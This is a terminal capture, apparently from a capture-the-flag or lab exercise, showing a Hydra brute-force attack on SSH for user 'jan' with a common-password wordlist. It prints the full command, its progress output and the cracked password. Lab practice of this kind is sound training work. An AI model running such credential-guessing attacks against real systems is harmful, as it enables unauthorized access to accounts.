 ┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/seclists/Passwords/Common-Credentials/darkweb2017_top-10000.txt 10.10.124.14 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-22 15:35:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
[DATA] attacking ssh://10.10.124.14:22/
[STATUS] 173.00 tries/min, 173 tries in 00:01h, 9829 to do in 00:57h, 13 active
[STATUS] 185.67 tries/min, 557 tries in 00:03h, 9445 to do in 00:51h, 13 active
[STATUS] 190.86 tries/min, 1336 tries in 00:07h, 8666 to do in 00:46h, 13 active
[STATUS] 192.67 tries/min, 2890 tries in 00:15h, 7112 to do in 00:37h, 13 active
[22][ssh] host: 10.10.124.14   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-22 15:52:04